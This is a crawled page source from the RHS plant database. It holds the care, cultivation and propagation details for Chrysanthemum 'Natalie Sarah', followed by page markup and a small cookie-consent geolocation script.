href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/268686/chrysanthemum-natalie-sarah-(29d)-chrysanthemum-natalie-sarah/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/268686?":{"body":{"id":268686,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Chrysanthemum 'Natalie Sarah' (29d)|chrysanthemum 'Natalie Sarah'","autoCompleteFieldList":["Chrysanthemum 'Natalie Sarah' (29d)"],"semanticSearchField":"Botanical name: Chrysanthemum 'Natalie Sarah' (29d). Preferred Common Name: chrysanthemum 'Natalie Sarah'. Important eating, safety and toxicity information: Skin allergen.  Wear gloves and other protective equipment when handling. Family: Asteraceae. Genus: Chrysanthemum. Description: An erect, woody-based, deciduous perennial, producing stems to 1.2m (4ft) high and a spread of 50cm (20in), with deeply divided, aromatic green leaves. In late summer and autumn, the plants produce sprays of semi-double, white flowers, each with a yellow eye. They are long lasting in water and are ideal to grow for cutting. The plants are only able to tolerate light frost, so are best heavily mulched over winter, or lifted after flowering and kept in cold, but frost-free conditions until spring. The flowers are attractive to pollinating insects and te plants make good additions to a wildlife garden. Genus information: Chrysanthemum are erect woody-based perennials with aromatic, pinnately lobed leaves and flowerheads of diverse form, from late summer to late autumn. Cultivation: Grow in a well-drained, fertile, moisture-retentive soil in full sun. In cool regions, lift the plants in autumn, before the first frosts and store the crowns in trays of just moist compost in frost-free conditions until spring. In areas where temperatures fall no lower than -5˚C (23˚F) in winter, plants may be left in the ground and protected by a thick mulch over winter, carefully removing this in spring, after the risk of frosts has passed.. Characteristics: plant type: Herbaceous Perennial, height: 1-1.5 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Loam, Sand, Clay, aspect: South-facing, West-facing, hardiness: H3 (half hardy - unheated greenhouse/mild winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, Clump-forming, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: White, Yellow in Summer and  Autumn, foliage color: Green in Spring, Summer and  Autumn. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Cut Flowers, Flower borders and beds, Patio/Container Plants, Wildlife Gardens. Care information: pruning: Once flowering is over in late autumn, cut the whole plant down to 20cm (8in) tall., propagation: Propagate by basal softwood cuttings from overwintered stools in late winter or early spring. Cuttings should be rooted in a peat-free compost the surface of which is covered with dry sand and kept in a temperature of 16°C. Place in a cold frame after first rooting and protect from frost. Harden off in mid spring. Established clumps may be propagated by division in spring., pest resistance: May be susceptible to capsid bug, earwigs, chrysanthemum eelworm, aphids, chrysanthemum leaf miner and glasshouse red spider mite, disease resistance: May be susceptible to glasshouse grey mould, powdery mildews and chrysanthemum white rust. Special features: awards: Award of Garden Merit, fragrance: Flower, Foliage, perfect for pollinators, horticultural group: Early flowering, single, Outdoor Spray chrysanthemums are bushy perennials with several single or semi-double flowers on each branching stem, flowering from late summer to autumn","botanicalName":"\u003Cem>Chrysanthemum\u003C/em> 'Natalie Sarah' (29d)","botanicalNameUnFormatted":"Chrysanthemum 'Natalie Sarah' (29d)","price":null,"notedForFragrance":true,"fragrance":"Flower, Foliage","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"chrysanthemum 'Natalie Sarah'","commonNameSortField":"chrysanthemum 'Natalie Sarah'","nurseriesCount":0,"hardinessLevel":5,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[1,3,4],"spreadType":[3],"heightType":[4],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[2,4,7,11],"plantingPlaces":[2,3,7],"exposure":[1],"plantType":[1],"foliage":[1],"habit":[1,3],"commonNames":null,"toxicity":["Skin allergen.  Wear gloves and other protective equipment when handling"],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40014,40015,1006,2006,3006,2014,2015,3014,3015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":14,"attributeType":4},{"season":2,"colour":15,"attributeType":4},{"season":3,"colour":14,"attributeType":4},{"season":3,"colour":15,"attributeType":4}],"spread":"0.5-1 metres","height":"1-1.5 metres","cultivation":"Grow in a well-drained, fertile, moisture-retentive soil in full sun. In cool regions, lift the plants in autumn, before the first frosts and store the crowns in trays of just moist compost in frost-free conditions until spring. In areas where temperatures fall no lower than -5˚C (23˚F) in winter, plants may be left in the ground and protected by a thick \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/mulch\">mulch\u003C/a> over winter, carefully removing this in spring, after the risk of frosts has passed.","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/capsid-bugs\">capsid bug\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/earwigs\">earwigs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/foliar-nematodes\">chrysanthemum eelworm\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/chrysanthemum-leaf-miner\">chrysanthemum leaf miner\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>","diseaseResistance":"May be susceptible to glasshouse grey mould, \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/disease/chrysanthemum-white-rust\">chrysanthemum white rust\u003C/a>","pruning":"Once flowering is over in late autumn, cut the whole plant down to 20cm (8in) tall.","propagation":"Propagate by basal \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings from overwintered stools in late winter or early spring. Cuttings should be rooted in a peat-free compost the surface of which is covered with dry sand and kept in a temperature of 16°C. Place in a cold frame after first rooting and protect from frost. Harden off in mid spring. Established clumps may be propagated by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring.","supplierURL":"","hortGroupDescription":"Early flowering, single, Outdoor Spray chrysanthemums are bushy perennials with several single or semi-double flowers on each branching stem, flowering from late summer to autumn","range":"","nameStatus":"Accepted","plantEntityId":"E0184097","family":"Asteraceae","genus":"Chrysanthemum","entityDescription":"An erect, woody-based, deciduous perennial, producing stems to 1.2m (4ft) high and a spread of 50cm (20in), with deeply divided, aromatic green leaves. In late summer and autumn, the plants produce sprays of semi-double, white flowers, each with a yellow eye. They are long lasting in water and are ideal to grow for cutting. The plants are only able to tolerate light frost, so are best heavily mulched over winter, or lifted after flowering and kept in cold, but frost-free conditions until spring. The flowers are attractive to pollinating insects and te plants make good additions to a wildlife garden","genusDescription":"Chrysanthemum are erect woody-based perennials with aromatic, pinnately lobed leaves and flowerheads of diverse form, from late summer to late autumn"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 13:12:14 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/268686","responseType":"json"},"plantDetailsStateKey_268686":{"id":268686,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Chrysanthemum 'Natalie Sarah' (29d)|chrysanthemum 'Natalie Sarah'","autoCompleteFieldList":["Chrysanthemum 'Natalie Sarah' (29d)"],"semanticSearchField":"Botanical name: Chrysanthemum 'Natalie Sarah' (29d). Preferred Common Name: chrysanthemum 'Natalie Sarah'. Important eating, safety and toxicity information: Skin allergen.  Wear gloves and other protective equipment when handling. Family: Asteraceae. Genus: Chrysanthemum. Description: An erect, woody-based, deciduous perennial, producing stems to 1.2m (4ft) high and a spread of 50cm (20in), with deeply divided, aromatic green leaves. In late summer and autumn, the plants produce sprays of semi-double, white flowers, each with a yellow eye. They are long lasting in water and are ideal to grow for cutting. The plants are only able to tolerate light frost, so are best heavily mulched over winter, or lifted after flowering and kept in cold, but frost-free conditions until spring. The flowers are attractive to pollinating insects and te plants make good additions to a wildlife garden. Genus information: Chrysanthemum are erect woody-based perennials with aromatic, pinnately lobed leaves and flowerheads of diverse form, from late summer to late autumn. Cultivation: Grow in a well-drained, fertile, moisture-retentive soil in full sun. In cool regions, lift the plants in autumn, before the first frosts and store the crowns in trays of just moist compost in frost-free conditions until spring. In areas where temperatures fall no lower than -5˚C (23˚F) in winter, plants may be left in the ground and protected by a thick mulch over winter, carefully removing this in spring, after the risk of frosts has passed.. Characteristics: plant type: Herbaceous Perennial, height: 1-1.5 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Loam, Sand, Clay, aspect: South-facing, West-facing, hardiness: H3 (half hardy - unheated greenhouse/mild winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, Clump-forming, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: White, Yellow in Summer and  Autumn, foliage color: Green in Spring, Summer and  Autumn. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Cut Flowers, Flower borders and beds, Patio/Container Plants, Wildlife Gardens. Care information: pruning: Once flowering is over in late autumn, cut the whole plant down to 20cm (8in) tall., propagation: Propagate by basal softwood cuttings from overwintered stools in late winter or early spring. Cuttings should be rooted in a peat-free compost the surface of which is covered with dry sand and kept in a temperature of 16°C. Place in a cold frame after first rooting and protect from frost. Harden off in mid spring. Established clumps may be propagated by division in spring., pest resistance: May be susceptible to capsid bug, earwigs, chrysanthemum eelworm, aphids, chrysanthemum leaf miner and glasshouse red spider mite, disease resistance: May be susceptible to glasshouse grey mould, powdery mildews and chrysanthemum white rust. Special features: awards: Award of Garden Merit, fragrance: Flower, Foliage, perfect for pollinators, horticultural group: Early flowering, single, Outdoor Spray chrysanthemums are bushy perennials with several single or semi-double flowers on each branching stem, flowering from late summer to autumn","botanicalName":"\u003Cem>Chrysanthemum\u003C/em> 'Natalie Sarah' (29d)","botanicalNameUnFormatted":"Chrysanthemum 'Natalie Sarah' (29d)","price":null,"notedForFragrance":true,"fragrance":"\u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--flower relative' style='top: 4px;'>\u003C/span> Flower\u003C/span>, \u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--foliage relative' style='top: 4px;'>\u003C/span> Foliage\u003C/span>","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"chrysanthemum 'Natalie Sarah'","commonNameSortField":"chrysanthemum 'Natalie Sarah'","nurseriesCount":0,"hardinessLevel":5,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[1,3,4],"spreadType":[3],"heightType":[4],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[2,4,7,11],"plantingPlaces":[2,3,7],"exposure":[1],"plantType":[1],"foliage":[1],"habit":[1,3],"commonNames":null,"toxicity":["Skin allergen.  Wear gloves and other protective equipment when handling"],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40014,40015,1006,2006,3006,2014,2015,3014,3015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":14,"attributeType":4},{"season":2,"colour":15,"attributeType":4},{"season":3,"colour":14,"attributeType":4},{"season":3,"colour":15,"attributeType":4}],"spread":"0.5-1 metres","height":"1-1.5 metres","cultivation":"Grow in a well-drained, fertile, moisture-retentive soil in full sun. In cool regions, lift the plants in autumn, before the first frosts and store the crowns in trays of just moist compost in frost-free conditions until spring. In areas where temperatures fall no lower than -5˚C (23˚F) in winter, plants may be left in the ground and protected by a thick \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/mulch\">mulch\u003C/a> over winter, carefully removing this in spring, after the risk of frosts has passed.","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/capsid-bugs\">capsid bug\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/earwigs\">earwigs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/foliar-nematodes\">chrysanthemum eelworm\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/chrysanthemum-leaf-miner\">chrysanthemum leaf miner\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>","diseaseResistance":"May be susceptible to glasshouse grey mould, \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/disease/chrysanthemum-white-rust\">chrysanthemum white rust\u003C/a>","pruning":"Once flowering is over in late autumn, cut the whole plant down to 20cm (8in) tall.","propagation":"Propagate by basal \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings from overwintered stools in late winter or early spring. Cuttings should be rooted in a peat-free compost the surface of which is covered with dry sand and kept in a temperature of 16°C. Place in a cold frame after first rooting and protect from frost. Harden off in mid spring. Established clumps may be propagated by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring.","supplierURL":"","hortGroupDescription":"Early flowering, single, Outdoor Spray chrysanthemums are bushy perennials with several single or semi-double flowers on each branching stem, flowering from late summer to autumn","range":"","nameStatus":"Accepted","plantEntityId":"E0184097","family":"Asteraceae","genus":"Chrysanthemum","entityDescription":"An erect, woody-based, deciduous perennial, producing stems to 1.2m (4ft) high and a spread of 50cm (20in), with deeply divided, aromatic green leaves. In late summer and autumn, the plants produce sprays of semi-double, white flowers, each with a yellow eye. They are long lasting in water and are ideal to grow for cutting. The plants are only able to tolerate light frost, so are best heavily mulched over winter, or lifted after flowering and kept in cold, but frost-free conditions until spring. The flowers are attractive to pollinating insects and te plants make good additions to a wildlife garden","genusDescription":"Chrysanthemum are erect woody-based perennials with aromatic, pinnately lobed leaves and flowerheads of diverse form, from late summer to late autumn","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":14,"name":"White"},{"colour":15,"name":"Yellow"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":14,"name":"White"},{"colour":15,"name":"Yellow"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838
body_size: -281
content:
document.addEventListener("DOMContentLoaded", function() {           
    window.geofeed = function (options) {
        // string two digit continent code EU, NA, OC, AS, SA, AF
        var continent = options.continent.toString();
        // string two digit ISO country code
        var country = options.country.toString();
        // string two digit state code
        var state = options.state.toString();

        if (continent == 'EU' && options.country != 'GB') {
            var footerCookieLink = document.getElementById("footerCookieLink");
            footerCookieLink.setAttribute("href","/privacy/eu-cookies");
        }
    };

    // Call geo-location JSONP service
    var jsonp = document.createElement('script');
    jsonp.setAttribute('src', 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed');
    document.head.appendChild(jsonp);
});